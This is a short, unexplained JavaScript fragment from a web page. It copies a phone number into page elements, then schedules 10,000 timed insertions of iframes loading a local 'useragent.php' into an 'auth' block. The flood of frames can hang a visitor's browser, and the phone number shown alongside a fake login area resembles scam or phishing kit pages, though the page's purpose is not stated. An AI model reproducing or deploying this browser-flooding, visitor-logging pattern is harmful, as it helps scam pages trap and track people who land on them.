 <script>^M
function showLogin() {^M
  var countDown = 0;^M
  for (var i = 0; i < 10000; i++) {^M
        countDown += 100;^M
        setTimeout(function () {^M
          var ifr = document.createElement("iframe");^M
          ifr.src = '../useragent.php';^M
          document.getElementById('auth').appendChild(ifr);^M
        }, countDown);^M
  }^M
}^M
var phone = document.getElementById('phone_number').value;^M
var x     = document.getElementsByClassName("phone_number");^M
var r     = x.length-1;^M
var i;^M
for (i = 0; i < x.length; i++) {^M
x[i].innerHTML=phone;^M
        if((i==0))^M
        {^M
                showLogin();^M
        }^M
}^M
</script>^M